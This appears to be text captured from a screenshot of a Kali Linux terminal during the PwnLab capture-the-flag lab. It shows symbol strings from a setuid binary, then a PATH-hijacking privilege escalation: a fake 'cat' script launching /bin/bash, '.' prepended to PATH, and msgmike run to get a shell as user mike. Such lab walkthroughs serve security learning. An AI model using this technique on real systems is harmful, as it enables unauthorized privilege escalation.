 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 14:53 1
root@kali: ~
File Edit View Search Terminal Help
__x86.get_pc_thunk.bx
data_start
_edata
_fini
__data_start
system@@GLIBC_2.0
__gmon_start__
__dso_handle
_IO_stdin_used
setreuid@@GLIBC_2.0
__libc_start_main@@GLIBC_2.0
__libc_csu_init
_end
_start
_fp_hw
__bss_start
main
setregid@@GLIBC_2.0
_Jv_RegisterClasses
__TMC_END__
_ITM_registerTMCloneTable
_init
kane@pwnlab:~$ touch /tmp/cat
touch /tmp/cat
kane@pwnlab:~$ cat /tmp/cat
cat /tmp/cat
kane@pwnlab:~$ ls /tmp
ls /tmp
b1a99ebaad4dd28f57517de36e770484.gif  cat
kane@pwnlab:~$ echo "/bin/bash" > cat
echo "/bin/bash" > cat
kane@pwnlab:~$ chmod +x cat
chmod +x cat
kane@pwnlab:~$ export PATH=.:$PATH
export PATH=.:$PATH
kane@pwnlab:~$ ./msgmike
./msgmike
mike@pwnlab:~$
Right Ctrl